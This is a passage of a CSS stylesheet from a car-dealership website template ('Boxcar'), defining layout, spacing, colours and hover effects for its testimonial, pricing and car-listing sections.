    .testimonial-block-three .inner-box .content-box small {
        font-size: 15px;
        margin-bottom: 10px;
        display: inline-block;
    }

    .testimonial-block-three .inner-box.v2 {
        padding-bottom: 24px;
    }

    .testimonial-block-three .inner-box.v3 {
        padding-bottom: 23px;
    }

/*** 

====================================================================
    testimonial section four
====================================================================

***/
.boxcar-testimonial-section-four {
    position: relative;
    padding: 120px 0;
}

    .boxcar-testimonial-section-four .boxcar-title {
        display: -webkit-box;
        display: -ms-flexbox;
        display: flex;
        -webkit-box-pack: justify;
        -ms-flex-pack: justify;
        justify-content: space-between;
        -webkit-box-align: baseline;
        -ms-flex-align: baseline;
        align-items: baseline;
    }

    .boxcar-testimonial-section-four .right-box {
        border-radius: 16px;
        background: var(--bg-1, #F9FBFC);
        padding: 120px 150px 150px;
    }

    .boxcar-testimonial-section-four .stories-slider .slick-prev {
        left: 15px;
        top: auto;
        bottom: -50px;
        width: 60px;
        height: 40px;
        border: 1px solid #050B20;
        border-radius: 30px;
        -webkit-transition: all 0.3s ease;
        transition: all 0.3s ease;
    }

        .boxcar-testimonial-section-four .stories-slider .slick-prev::before {
            content: "\f105";
            color: #050B20;
            font-size: 14px;
            font-family: "Font Awesome 6 Pro";
            opacity: 1;
            -webkit-transition: all 0.3s ease;
            transition: all 0.3s ease;
        }

    .boxcar-testimonial-section-four .stories-slider .slick-next {
        right: auto;
        left: 95px;
        top: auto;
        bottom: -50px;
    }

.testimonial-block-four {
    padding: 0 15px;
    padding-bottom: 60px;
}

    .testimonial-block-four .inner-box {
        position: relative;
        border-radius: 16px;
        background: var(--theme-color-light);
        padding: 31px 41px 26px;
    }

        .testimonial-block-four .inner-box .icon {
            position: absolute;
            top: 30px;
            right: 49px;
        }

        .testimonial-block-four .inner-box .title {
            font-weight: 500;
            line-height: 30px;
            margin-bottom: 34px;
        }

        .testimonial-block-four .inner-box .text {
            font-size: 15px;
            line-height: 30px;
            margin-bottom: 42px;
        }

        .testimonial-block-four .inner-box .auther-info {
            position: relative;
            padding: 9px 0 10px 76px;
        }

            .testimonial-block-four .inner-box .auther-info .image {
                position: absolute;
                top: 0;
                left: 0;
            }

            .testimonial-block-four .inner-box .auther-info .image {
                border-radius: 50%;
            }

            .testimonial-block-four .inner-box .auther-info .name {
                font-size: 16px;
                font-weight: 500;
                margin-bottom: 0;
                line-height: 17px;
            }

            .testimonial-block-four .inner-box .auther-info span {
                font-size: 14px;
            }

.boxcar-testimonial-section-four.v7 .right-box {
    border-radius: 0;
    background-color: unset;
    padding: 0;
}

.boxcar-testimonial-section-four.v7 .testimonial-block-four .inner-box {
    background: #EBF7FE;
    -webkit-box-shadow: unset;
    box-shadow: unset;
}

.boxcar-testimonial-section-four.v8 .slick-next,
.boxcar-testimonial-section-four.v8 .slick-prev {
    display: none !important;
}

.boxcar-testimonial-section-four.v8 .right-box {
    border-radius: 0;
    background-color: var(--theme-color-dark);
    border-radius: 16px;
}

.boxcar-testimonial-section-four.v8 .testimonial-block-four {
    padding-bottom: 0;
}

    .boxcar-testimonial-section-four.v8 .testimonial-block-four .inner-box {
        background: var(--theme-color-light);
        -webkit-box-shadow: unset;
        box-shadow: unset;
    }

/*** 

====================================================================
    pricing section
====================================================================

***/
.boxcar-pricing-section {
    position: relative;
    padding: 120px 0;
}

    .boxcar-pricing-section .image-column {
        margin-bottom: 20px;
    }

        .boxcar-pricing-section .image-column .inner-column {
            height: 100%;
        }

            .boxcar-pricing-section .image-column .inner-column .image-box {
                position: relative;
                height: 100%;
            }

                .boxcar-pricing-section .image-column .inner-column .image-box .image {
                    height: 100%;
                }

                    .boxcar-pricing-section .image-column .inner-column .image-box .image a {
                        height: 100%;
                        display: block;
                    }

                .boxcar-pricing-section .image-column .inner-column .image-box .image {
                    height: 100%;
                    -o-object-fit: cover;
                    object-fit: cover;
                    border-radius: 16px 0 0 16px;
                    width: 100%;
                    /* Medium devices */
                }

@media (max-width: 991px) {
    .boxcar-pricing-section .image-column .inner-column .image-box .image {
        border-radius: 0;
    }
}

.boxcar-pricing-section .image-column .inner-column .image-box .play-now {
    position: absolute;
    top: 50%;
    left: 50%;
    -webkit-transform: translate(-50%, -50%);
    transform: translate(-50%, -50%);
    width: 90px;
    height: 90px;
    background-color: var(--theme-color-light);
    color: var(--theme-color-dark);
    border-radius: 50%;
    text-align: center;
    line-height: 90px;
    font-size: 20px;
}

.boxcar-pricing-section .content-column .inner-column {
    background: var(--bg-2, #EEF1FB);
    padding: 105px 130px 119px;
    height: 100%;
    /* Medium Large devices */
    /* Small devices */
}

@media (max-width: 1399px) {
    .boxcar-pricing-section .content-column .inner-column {
        padding: 70px;
    }
}

@media (max-width: 767px) {
    .boxcar-pricing-section .content-column .inner-column {
        padding: 40px;
    }
}

.boxcar-pricing-section .content-column .inner-column .boxcar-title {
    margin-bottom: 43px;
}

    .boxcar-pricing-section .content-column .inner-column .boxcar-title h2 {
        line-height: 55px;
        margin-bottom: 4px;
    }

    .boxcar-pricing-section .content-column .inner-column .boxcar-title .text {
        margin-top: 1px;
    }

.boxcar-pricing-section .content-column .inner-column .list-style-one {
    margin-bottom: 50px;
}

    .boxcar-pricing-section .content-column .inner-column .list-style-one li {
        position: relative;
        padding-left: 34px;
        margin-right: 0;
    }

        .boxcar-pricing-section .content-column .inner-column .list-style-one li i {
            position: absolute;
            top: 0;
            left: 0;
            width: 25px;
            height: 25px;
            line-height: 25px;
            text-align: center;
            background-color: var(--theme-color-light);
            border-radius: 60%;
            font-size: 8px;
        }

.boxcar-pricing-section .content-column .inner-column .read-more, .read-more {
    font-weight: 500;
    font-size: 15px;
    font-family: var(--title-font);
    line-height: 26px;
    text-transform: capitalize;
    padding: 13px 23px 10px;
    border-radius: 12px;
    border: 1px solid var(--color-secondary, var(--theme-color1));
    background: var(--color-secondary, var(--theme-color1));
    display: inline-block;
    color: var(--theme-color-light);
}

    .boxcar-pricing-section .content-column .inner-column .read-more svg, .read-more svg {
        position: relative;
        top: -4px;
        color: var(--theme-color-light);
        width: 14px;
        height: 14px;
        margin-left: 10px;
    }

/*** 

====================================================================
    pricing section two
====================================================================

***/
.boxcar-pricing-section-two {
    position: relative;
    padding: 120px 0;
}

    .boxcar-pricing-section-two .image-column .inner-column .image-box {
        position: relative;
    }

        .boxcar-pricing-section-two .image-column .inner-column .image-box .image {
            border-radius: 10px;
            width: 100%;
            height: 633px;
            -o-object-fit: cover;
            object-fit: cover;
        }

    .boxcar-pricing-section-two .content-column .inner-column {
        padding: 100px 0px 100px;
        height: 100%;
    }

        .boxcar-pricing-section-two .content-column .inner-column .boxcar-title {
            margin-bottom: 40px;
        }

            .boxcar-pricing-section-two .content-column .inner-column .boxcar-title h2 {
                line-height: 55px;
                margin-bottom: 27px;
            }

            .boxcar-pricing-section-two .content-column .inner-column .boxcar-title .text {
                margin-top: 0px;
            }

        .boxcar-pricing-section-two .content-column .inner-column .read-more {
            font-weight: 500;
            font-size: 15px;
            font-family: var(--title-font);
            line-height: 26px;
            text-transform: capitalize;
            padding: 15px 27px 14px;
            border-radius: 12px;
            background: var(--color-secondary, var(--theme-color-dark));
            display: inline-block;
            color: var(--theme-color-light);
        }

            .boxcar-pricing-section-two .content-column .inner-column .read-more svg {
                position: relative;
                top: -4px;
                color: var(--theme-color-light);
                width: 14px;
                height: 14px;
                margin-left: 10px;
            }

    .boxcar-pricing-section-two.v2 .content-column .inner-column .read-more {
        background-color: var(--theme-color1);
    }

/*** 

====================================================================
    pricing section-three
====================================================================

***/
.boxcar-pricing-section-three {
    position: relative;
    padding: 120px 0;
    background: var(--bg-1, #F9FBFC);
}

    .boxcar-pricing-section-three .row {
        -webkit-box-align: center;
        -ms-flex-align: center;
        align-items: center;
    }

    .boxcar-pricing-section-three .image-column .inner-column .image-box {
        position: relative;
    }

        .boxcar-pricing-section-three .image-column .inner-column .image-box .image {
            border-radius: 16px;
            width: 100%;
        }

        .boxcar-pricing-section-three .image-column .inner-column .image-box .play-now {
            position: absolute;
            top: 50%;
            left: 50%;
            -webkit-transform: translate(-50%, -50%);
            transform: translate(-50%, -50%);
            width: 90px;
            height: 90px;
            background-color: var(--theme-color-light);
            color: var(--theme-color-dark);
            border-radius: 50%;
            text-align: center;
            line-height: 90px;
            font-size: 20px;
        }

    .boxcar-pricing-section-three .content-column .inner-column {
        padding: 0 0px 0 117px;
        height: 100%;
    }

        .boxcar-pricing-section-three .content-column .inner-column .boxcar-title {
            margin-bottom: 25px;
        }

            .boxcar-pricing-section-three .content-column .inner-column .boxcar-title h2 {
                line-height: 55px;
                margin-bottom: 5px;
            }

            .boxcar-pricing-section-three .content-column .inner-column .boxcar-title .text {
                margin-top: 1px;
            }

        .boxcar-pricing-section-three .content-column .inner-column .read-more {
            font-weight: 500;
            font-size: 15px;
            font-family: var(--title-font);
            line-height: 26px;
            text-transform: capitalize;
            padding: 13px 23px 10px;
            border-radius: 12px;
            border: 1px solid var(--color-secondary, var(--theme-color1));
            background: var(--color-secondary, var(--theme-color1));
            display: inline-block;
            color: var(--theme-color-light);
        }

            .boxcar-pricing-section-three .content-column .inner-column .read-more svg {
                position: relative;
                top: -4px;
                color: var(--theme-color-light);
                width: 14px;
                height: 14px;
                margin-left: 10px;
            }

/*** 

====================================================================
    pricing section four
====================================================================

***/
.boxcar-pricing-section-four {
    position: relative;
    padding: 120px 0;
}

    .boxcar-pricing-section-four.style-bg::before {
        content: "";
        position: absolute;
        top: 0;
        left: 0;
        bottom: 0;
        width: 38%;
        background-color: rgba(249, 251, 252, 1);
        border-top-right-radius: 16px;
        border-bottom-right-radius: 16px;
    }

@media (max-width: 991px) {
    .boxcar-pricing-section-four.style-bg::before {
        content: none;
    }

    /* .boxcar-pricing-section-four {
    padding-top: 0px;
    padding-bottom: 0px;
  } */
}


.boxcar-pricing-section-four .image-column .inner-column .image-box {
    position: relative;
}

    .boxcar-pricing-section-four .image-column .inner-column .image-box .image {
        border-radius: 16px;
        width: 100%;
    }

    .boxcar-pricing-section-four .image-column .inner-column .image-box .play-now {
        position: absolute;
        top: 50%;
        left: 50%;
        -webkit-transform: translate(-50%, -50%);
        transform: translate(-50%, -50%);
        width: 90px;
        height: 90px;
        background-color: var(--theme-color-light);
        color: var(--theme-color-dark);
        border-radius: 50%;
        text-align: center;
        line-height: 90px;
        font-size: 20px;
    }

.boxcar-pricing-section-four .content-column .inner-column {
    padding: 68px 0 80px 92px;
    height: 100%;
}

    .boxcar-pricing-section-four .content-column .inner-column .boxcar-title {
        margin-bottom: 43px;
    }

        .boxcar-pricing-section-four .content-column .inner-column .boxcar-title h2 {
            line-height: 55px;
            margin-bottom: 4px;
        }

        .boxcar-pricing-section-four .content-column .inner-column .boxcar-title .text {
            margin-top: 1px;
        }

    .boxcar-pricing-section-four .content-column .inner-column .list-style-one {
        margin-bottom: 50px;
    }

        .boxcar-pricing-section-four .content-column .inner-column .list-style-one li {
            position: relative;
            padding-left: 34px;
            margin-right: 0;
        }

            .boxcar-pricing-section-four .content-column .inner-column .list-style-one li i {
                position: absolute;
                top: 0;
                left: 0;
                width: 25px;
                height: 25px;
                line-height: 25px;
                text-align: center;
                background-color: #EEF1FB;
                border-radius: 60%;
                font-size: 8px;
            }

    .boxcar-pricing-section-four .content-column .inner-column .read-more {
        font-weight: 500;
        font-size: 15px;
        font-family: var(--title-font);
        line-height: 26px;
        text-transform: capitalize;
        padding: 13px 23px 10px;
        border-radius: 12px;
        border: 1px solid var(--color-secondary, var(--theme-color1));
        background: var(--color-secondary, var(--theme-color1));
        display: inline-block;
        color: var(--theme-color-light);
    }

        .boxcar-pricing-section-four .content-column .inner-column .read-more svg {
            position: relative;
            top: -4px;
            color: var(--theme-color-light);
            width: 14px;
            height: 14px;
            margin-left: 10px;
        }

.boxcar-pricing-section-four.v7 .content-column .inner-column {
    padding-left: 124px;
    padding-top: 32px;
}

.boxcar-pricing-section-four.v7 .image-column .image-box {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-align: end;
    -ms-flex-align: end;
    align-items: end;
}

    .boxcar-pricing-section-four.v7 .image-column .image-box .image-2 {
        margin-bottom: 0;
    }

    .boxcar-pricing-section-four.v7 .image-column .image-box .image-2 {
        border-radius: 16px;
    }

    .boxcar-pricing-section-four.v7 .image-column .image-box .image {
        margin-right: 35px;
    }

    .boxcar-pricing-section-four.v7 .image-column .image-box .image {
        border-radius: 16px;
    }

.boxcar-pricing-section-four.v9 .image-column .inner-column {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-align: end;
    -ms-flex-align: end;
    align-items: end;
}

    .boxcar-pricing-section-four.v9 .image-column .inner-column .image-box .image-2 {
        margin-top: 73px;
        margin-left: 61px;
        margin-bottom: 0;
    }

    .boxcar-pricing-section-four.v9 .image-column .inner-column .image-box .image-2 {
        border-radius: 16px;
    }

    .boxcar-pricing-section-four.v9 .image-column .inner-column .image-box .image-3 {
        margin-left: 66px;
        margin-bottom: 0;
    }

    .boxcar-pricing-section-four.v9 .image-column .inner-column .image-box .image-3 {
        border-radius: 16px;
    }

.boxcar-pricing-section-four.v9 .content-column .inner-column {
    padding: 56px 0 94px 123px;
}

/*** 

====================================================================
    pricing section-five
====================================================================

***/
.boxcar-pricing-section-five {
    position: relative;
    background: var(--bg-1, #F9FBFC);
}

    .boxcar-pricing-section-five .image-column .inner-column .image-box {
        position: relative;
    }

        .boxcar-pricing-section-five .image-column .inner-column .image-box .image {
            border-radius: 0;
        }

        .boxcar-pricing-section-five .image-column .inner-column .image-box .image {
            width: 100%;
            height: 600px;
            -o-object-fit: cover;
            object-fit: cover;
        }

    .boxcar-pricing-section-five .content-column .inner-column {
        padding: 151px 190px 0 154px;
        height: 100%;
        background-color: var(--theme-color-dark);
    }

        .boxcar-pricing-section-five .content-column .inner-column .boxcar-title {
            margin-bottom: 25px;
        }

            .boxcar-pricing-section-five .content-column .inner-column .boxcar-title h2 {
                line-height: 55px;
                margin-bottom: 27px;
            }

            .boxcar-pricing-section-five .content-column .inner-column .boxcar-title .text {
                margin-bottom: 40px;
            }

        .boxcar-pricing-section-five .content-column .inner-column .read-more {
            font-weight: 500;
            font-size: 15px;
            font-family: var(--title-font);
            line-height: 26px;
            text-transform: capitalize;
            padding: 13px 23px 10px;
            border-radius: 12px;
            border: 1px solid var(--color-secondary, var(--theme-color1));
            background: var(--color-secondary, var(--theme-color1));
            display: inline-block;
            color: var(--theme-color-light);
        }

            .boxcar-pricing-section-five .content-column .inner-column .read-more svg {
                position: relative;
                top: -4px;
                color: var(--theme-color-light);
                width: 14px;
                height: 14px;
                margin-left: 10px;
            }

/*** 

====================================================================
    pricing section six
====================================================================

***/
.boxcar-pricing-section-six {
    position: relative;
    padding: 120px 0;
}

    .boxcar-pricing-section-six .image-column .inner-column .image-box {
        position: relative;
    }

        .boxcar-pricing-section-six .image-column .inner-column .image-box .image {
            border-radius: 10px;
            width: 100%;
            -o-object-fit: cover;
            object-fit: cover;
            height: 500px;
        }

    .boxcar-pricing-section-six .content-column .inner-column {
        padding: 69px 0px 80px 124px;
        height: 100%;
    }

        .boxcar-pricing-section-six .content-column .inner-column .boxcar-title {
            margin-bottom: 20px;
        }

            .boxcar-pricing-section-six .content-column .inner-column .boxcar-title h2 {
                line-height: 55px;
                margin-bottom: 8px;
            }

            .boxcar-pricing-section-six .content-column .inner-column .boxcar-title .text {
                margin-top: 0px;
            }

        .boxcar-pricing-section-six .content-column .inner-column .btn-box {
            display: -webkit-box;
            display: -ms-flexbox;
            display: flex;
            margin-bottom: 60px;
        }

            .boxcar-pricing-section-six .content-column .inner-column .btn-box .btn-two {
                font-size: 15px;
                font-style: normal;
                display: inline-block;
                font-weight: 500;
                line-height: 28px;
                color: var(--theme-color-dark);
                border-radius: 60px;
                padding: 7px 29px 7px;
                border: 1px solid var(--theme-color-dark);
                margin-right: 20px;
            }

                .boxcar-pricing-section-six .content-column .inner-column .btn-box .btn-two:last-child {
                    margin-right: 0;
                }

                .boxcar-pricing-section-six .content-column .inner-column .btn-box .btn-two svg {
                    fill: var(--theme-color-dark);
                    width: 26px;
                    height: 26px;
                    margin-right: 8px;
                }

        .boxcar-pricing-section-six .content-column .inner-column .read-more {
            font-weight: 500;
            font-size: 15px;
            font-family: var(--title-font);
            line-height: 26px;
            text-transform: capitalize;
            padding: 15px 27px 14px;
            border-radius: 12px;
            background: var(--color-secondary, var(--theme-color-dark));
            display: inline-block;
            color: var(--theme-color-light);
        }

            .boxcar-pricing-section-six .content-column .inner-column .read-more svg {
                position: relative;
                top: -4px;
                color: var(--theme-color-light);
                width: 14px;
                height: 14px;
                margin-left: 10px;
            }

/*** 

====================================================================
    pricing section seven
====================================================================

***/
.boxcar-pricing-section-seven {
    position: relative;
    padding: 120px 0;
    background-color: var(--theme-color-light);
    position: relative;
    border-radius: 80px;
}

.pricing-block-seven .inner-box {
    border-radius: 16px;
    border: 1px solid #E1E1E1;
    background: var(--theme-color-light);
    padding: 28px 29px 29px;
    -webkit-transition: all 0.3s ease;
    transition: all 0.3s ease;
}

    .pricing-block-seven .inner-box:hover {
        background-color: var(--theme-color1);
    }

        .pricing-block-seven .inner-box:hover .title {
            color: var(--theme-color-light);
        }

        .pricing-block-seven .inner-box:hover .plan {
            color: var(--theme-color-light);
        }

        .pricing-block-seven .inner-box:hover .text {
            color: var(--theme-color-light);
        }

        .pricing-block-seven .inner-box:hover .pricing-list li {
            color: var(--theme-color-light);
        }

            .pricing-block-seven .inner-box:hover .pricing-list li i {
                background-color: var(--theme-color-light);
            }

    .pricing-block-seven .inner-box .title {
        font-size: 38px;
        font-weight: 700;
        margin-bottom: 0;
    }

        .pricing-block-seven .inner-box .title span {
            font-size: 15px;
            font-weight: 400;
        }

    .pricing-block-seven .inner-box .plan {
        font-size: 20px;
        font-weight: 500;
    }

    .pricing-block-seven .inner-box .text {
        font-size: 14px;
        line-height: 28px;
        margin-top: 4px;
        margin-bottom: 29px;
    }

    .pricing-block-seven .inner-box .pricing-list {
        margin-bottom: 28px;
    }

        .pricing-block-seven .inner-box .pricing-list li {
            position: relative;
            font-size: 15px;
            color: var(--theme-color-dark);
            padding-left: 35px;
            margin-bottom: 12px;
        }

            .pricing-block-seven .inner-box .pricing-list li:last-child {
                margin-bottom: 0;
            }

            .pricing-block-seven .inner-box .pricing-list li i {
                position: absolute;
                top: 1px;
                left: 0;
                font-size: 7px;
                width: 25px;
                height: 25px;
                line-height: 25px;
                text-align: center;
                border-radius: 50%;
                background-color: #e9f2ff;
                color: var(--theme-color1);
            }

    .pricing-block-seven .inner-box .pricing-btn {
        font-size: 15px;
        font-weight: 500;
        color: var(--theme-color1);
        border-radius: 8px;
        border: 1px solid var(--theme-color1);
        background: var(--theme-color-light);
        width: 100%;
        height: 54px;
        text-align: center;
        line-height: 54px;
        display: inline-block;
    }

        .pricing-block-seven .inner-box .pricing-btn svg {
            position: relative;
            top: -2px;
            margin-left: 9px;
        }

/*** 

====================================================================
    shop section
====================================================================

***/
.cars-section {
    position: relative;
    padding: 120px 0;
}

    .cars-section .boxcar-title .btn-title {
        position: absolute;
        top: 21px;
        right: 0;
        font-size: 15px;
        font-style: normal;
        font-weight: 500;
        line-height: 26px;
        font-family: var(--title-font);
        color: var(--color-primary, var(--theme-color-dark));
    }

    .cars-section .nav-tabs {
        margin-bottom: 34px;
        /* Small devices */
    }

@media (max-width: 767px) {
    .cars-section .nav-tabs li {
        width: 100%;
        margin-bottom: 15px;
    }

        .cars-section .nav-tabs li button {
            margin-right: 0;
            text-align: left;
        }
}

.cars-section .nav-tabs .nav-link {
    font-size: 16px;
    font-weight: 500;
    color: var(--theme-color-dark);
    border-top: 0;
    border-left: 0;
    border-right: 0;
    padding: 0 0 7px 0;
    margin-right: 32px;
    position: relative;
}

    .cars-section .nav-tabs .nav-link:hover {
        border-color: transparent;
    }

    .cars-section .nav-tabs .nav-link.active::before {
        content: "";
        position: absolute;
        bottom: 0;
        left: 0;
        width: 100%;
        height: 2px;
        background-color: var(--theme-color1);
    }

.shop-cars {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    /* Small devices */
}

@media (max-width: 767px) {
    .shop-cars {
        display: block;
    }
}

.shop-cars .cars-list {
    margin-right: 114px;
    /* Large devices */
    /* Medium devices */
}

@media (max-width: 1199px) {
    .shop-cars .cars-list {
        margin-right: 40px;
    }
}

@media (max-width: 991px) {
    .shop-cars .cars-list {
        margin-right: 20px;
    }
}

.shop-cars .cars-list:last-child {
    margin-right: 0;
}

.shop-cars .cars-list li a {
    font-size: 15px;
    font-style: normal;
    font-weight: 500;
    line-height: 45px;
    -webkit-transition: all 0.3s ease;
    transition: all 0.3s ease;
}

    .shop-cars .cars-list li a:hover {
        color: var(--theme-color1);
        text-decoration: underline;
    }

/*** 

====================================================================
    shop section two
====================================================================

***/
.cars-section-two {
    position: relative;
    padding: 120px 0 160px;
    background: var(--color-primary, var(--theme-color-dark));
}

    .cars-section-two .boxcar-title .btn-title {
        position: absolute;
        top: 21px;
        right: 0;
        font-size: 15px;
        font-style: normal;
        font-weight: 500;
        line-height: 26px;
        font-family: var(--title-font);
        color: var(--color-primary, var(--theme-color-light));
    }

    .cars-section-two .nav-tabs {
        margin-bottom: 50px;
        border-bottom: 1px solid #363c4c;
    }

        .cars-section-two .nav-tabs .nav-link {
            font-size: 16px;
            font-weight: 500;
            color: var(--theme-color-light);
            border-top: 0;
            border-left: 0;
            border-right: 0;
            padding: 0 0 7px 0;
            margin-right: 32px;
            background-color: unset;
            position: relative;
        }

            .cars-section-two .nav-tabs .nav-link:hover {
                border-color: transparent;
            }

            .cars-section-two .nav-tabs .nav-link.active::before {
                content: "";
                position: absolute;
                bottom: 0;
                left: 0;
                width: 100%;
                height: 2px;
                background-color: var(--theme-color1);
            }

.car-block-two {
    margin: 0 15px;
}

    .car-block-two .inner-box {
        display: -webkit-box;
        display: -ms-flexbox;
        display: flex;
        border-radius: 15px;
        overflow: hidden;
    }

        .car-block-two .inner-box .image-box {
            position: relative;
            /* display: inline-block; */
        }

            .car-block-two .inner-box .image-box .image {
                height: 100%;
                border-radius: 0;
                /* overflow: hidden; */
            }

            .car-block-two .inner-box .image-box .image {
                height: 100%;
                -o-object-fit: cover;
                object-fit: cover;
            }

@media (max-width: 767px) {
    .car-block-two .inner-box .image-box .image {
        width: 100%;
    }
}

.car-block-two .inner-box .image-box span {
    position: absolute;
    top: 20px;
    left: 20px;
    font-size: 14px;
    background-color: var(--theme-color1);
    font-weight: 500;
    color: var(--theme-color-light);
    padding: 6px 16px 6px;
    border-radius: 50px;
}

.car-block-two .inner-box .image-box .icon-box {
    position: absolute;
    top: 20px;
    right: 20px;
    width: 36px;
    height: 36px;
    background-color: var(--theme-color-light);
    border-radius: 50%;
    line-height: 35px;
    text-align: center;
}

.car-block-two .inner-box .content-box {
    position: relative;
    background-color: #161d30;
    padding: 25px 30px 22px;
    flex-grow: 1;
}

    .car-block-two .inner-box .content-box .title {
        font-size: 18px;
        font-weight: 500;
        color: var(--theme-color-light);
        line-height: 24px;
        margin-bottom: 0;
    }

    .car-block-two .inner-box .content-box .text {
        color: var(--theme-color-light);
        font-size: 14px;
        margin-bottom: 37px;
    }

    .car-block-two .inner-box .content-box ul {
        margin-bottom: 34px;
    }

        .car-block-two .inner-box .content-box ul li {
            position: relative;
            color: var(--theme-color-light);
            font-size: 14px;
            /* padding-left: 30px; */
            line-height: 17px;
            margin-bottom: 21px;
            display: flex;
            align-items: center;
            gap: 10px
        }

            .car-block-two .inner-box .content-box ul li i {
                font-size: 20px;
            }

            .car-block-two .inner-box .content-box ul li:last-child {
                margin-bottom: 0;
            }

        .car-block-two .inner-box .content-box ul li {
            position: absolute;
            top: 0;
            left: 0;
        }

    .car-block-two .inner-box .content-box .btn-box span {
        color: var(--theme-color-light);
        font-size: 14px;
        display: block;
        margin-bottom: -2px;
    }

    .car-block-two .inner-box .content-box .btn-box small {
        font-size: 20px;
        font-weight: 700;
        color: var(--theme-color-light);
        line-height: 30px;
    }

    .car-block-two .inner-box .content-box .btn-box .details {
        position: absolute;
        bottom: 23px;
        right: 20px;
        font-size: 15px;
        font-weight: 500;
        color: var(--theme-color-light);
        font-family: var(--title-font);
    }

        .car-block-two .inner-box .content-box .btn-box .details svg {
            position: relative;
            top: -2px;
            margin-left: 10px;
        }

/*** 

====================================================================
    shop section three
====================================================================

***/
.cars-section-three {
    position: relative;
    padding: 120px 0 160px;
}

    .cars-section-three .boxcar-title {
        margin-bottom: 32px;
    }

        .cars-section-three .boxcar-title .btn-title {
            position: absolute;
            top: 21px;
            right: 0;
            font-size: 15px;
            font-style: normal;
            font-weight: 500;
            line-height: 26px;
            font-family: var(--title-font);
            color: var(--color-primary, var(--theme-color-dark));
        }

    .cars-section-three .nav-tabs {
        margin-bottom: 34px;
        flex-wrap: nowrap;
    }

        .cars-section-three .nav-tabs .nav-link {
            font-size: 16px;
            font-weight: 500;
            color: var(--theme-color-dark);
            border-top: 0;
            border-left: 0;
            border-right: 0;
            padding: 0 0 7px 0;
            margin-right: 32px;
            position: relative;
        }

            .cars-section-three .nav-tabs .nav-link:hover {
                border-color: transparent;
            }

            .cars-section-three .nav-tabs .nav-link.active::before {
                content: "";
                position: absolute;
                bottom: 0;
                left: 0;
                width: 100%;
                height: 2px;
                background-color: var(--theme-color1);
            }

.car-block-three {
    margin: 0 14px;
}

    .car-block-three .inner-box .image-box {
        position: relative;
        display: inline-block;
        width: 100%;
    }

        .car-block-three .inner-box .image-box .image {
            width: 100%;
            border-radius: 15px 15px 0px 0px;
        }

        .car-block-three .inner-box .image-box .image {
            width: 100%;
            -o-object-fit: cover;
            object-fit: cover;
        }

        .car-block-three .inner-box .image-box span {
            position: absolute;
            top: 20px;
            left: 20px;
            font-size: 14px;
            background-color: var(--theme-color1);
            font-weight: 500;
            color: var(--theme-color-light);
            padding: 6px 16px 6px;
            border-radius: 50px;
        }

        .car-block-three .inner-box .image-box .icon-box {
            position: absolute;
            top: 20px;
            right: 20px;
            width: 36px;
            height: 36px;
            background-color: var(--theme-color-light);
            border-radius: 50%;
            line-height: 35px;
            text-align: center;
        }

        .car-block-three .inner-box .image-box.two span {
            background-color: #3D923A;
        }

    .car-block-three .inner-box .content-box {
        position: relative;
        border-radius: 0 0 16px 16px;
        border: 1px solid var(--Border, #E1E1E1);
        border-top: 0;
        padding: 15px 27px 11px;
        margin-top: -9px;
    }

.box-car .inner-box:hover {
    box-shadow: 0px 6px 24px 0px rgba(0, 0, 0, 0.05);
}

.box-car.car-block-nine .inner-box:hover {
    box-shadow: unset;
}

.box-car .content-box .title a {
    position: relative;
}

    .box-car .content-box .title a::before {
        content: "";
        width: 0;
        height: 1px;
        bottom: 0px;
        position: absolute;
        left: auto;
        right: 0;
        z-index: 1;
        -webkit-transition: width 0.6s cubic-bezier(0.25, 0.8, 0.25, 1) 0s;
        -o-transition: width 0.6s cubic-bezier(0.25, 0.8, 0.25, 1) 0s;
        transition: width 0.6s cubic-bezier(0.25, 0.8, 0.25, 1) 0s;
        background: var(--theme-color-dark);
    }

.box-car .inner-box:hover .content-box .title a::before {
    width: 100%;
    left: 0;
    right: auto;
}

.box-car .content-box .title a:hover:before {
    background: var(--theme-color1);
}

.car-block-three .inner-box .content-box .title {
    font-size: 18px;
    font-weight: 500;
    color: var(--theme-color-dark);
    line-height: 24px;
    margin-bottom: 0;
    border-bottom: 1px solid #e1e1e1;
    padding-bottom: 10px;
}

.car-block-three .inner-box .content-box .text {
    color: var(--theme-color-dark);
    font-size: 14px;
    margin-bottom: 20px;
    padding-bottom: 13px;
    border-bottom: 1px solid #e1e1e1;
    white-space: nowrap;
}

.car-block-three .inner-box .content-box ul {
    margin-bottom: 11px;
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    border-bottom: 1px solid #e1e1e1;
}

    .car-block-three .inner-box .content-box ul li {
        position: relative;
        color: var(--theme-color-dark);
        font-size: 14px;
        line-height: 24px;
        margin-bottom: 16px;
        display: -webkit-box;
        display: -ms-flexbox;
        display: flex;
        -webkit-box-align: center;
        -ms-flex-align: center;
        align-items: center;
        -webkit-box-orient: vertical;
        -webkit-box-direction: normal;
        -ms-flex-direction: column;
        flex-direction: column;
        /*margin-right: 32px;*/
    }

        .car-block-three .inner-box .content-box ul li:last-child {
            margin-right: 0;
        }

    .car-block-three .inner-box .content-box ul li {
        width: 18px;
        margin-bottom: 7px;
    }

.container-vetrina ul li {
    width: 33.3333% !important;
    margin-bottom: 7px !important;
    margin-top: 7px !important;
}

.car-block-three .inner-box .content-box .btn-box span {
    color: var(--theme-color-dark);
    font-size: 14px;
    display: block;
    margin-bottom: -2px;
}

.car-block-three .inner-box .content-box .btn-box small {
    font-size: 20px;
    font-weight: 700;
    color: var(--theme-color-dark);
    line-height: 30px;
}

.car-block-three .inner-box .content-box .btn-box .details {
    position: absolute;
    bottom: 11px;
    right: 30px;
    font-size: 15px;
    font-weight: 500;
    color: var(--theme-color1);
    font-family: var(--title-font);
}

    .car-block-three .inner-box .content-box .btn-box .details svg {
        position: relative;
        top: -2px;
        margin-left: 10px;
    }

/*** 

====================================================================
    shop section four
====================================================================

***/
.cars-section-four {
    position: relative;
    padding: 120px 0 90px;
}

    .cars-section-four .inner-container {
        max-width: 1829px;
        margin: 0 auto;
        padding: 0 15px;
    }

    .cars-section-four .boxcar-title {
        margin-bottom: 32px;
    }

        .cars-section-four .boxcar-title .breadcrumb {
            display: -webkit-box;
            display: -ms-flexbox;
            display: flex;
            margin-bottom: 12px;
        }

            .cars-section-four .boxcar-title .breadcrumb li {
                font-size: 15px;
                margin-right: 21px;
            }

                .cars-section-four .boxcar-title .breadcrumb li:last-child {
                    margin-right: 0;
                }

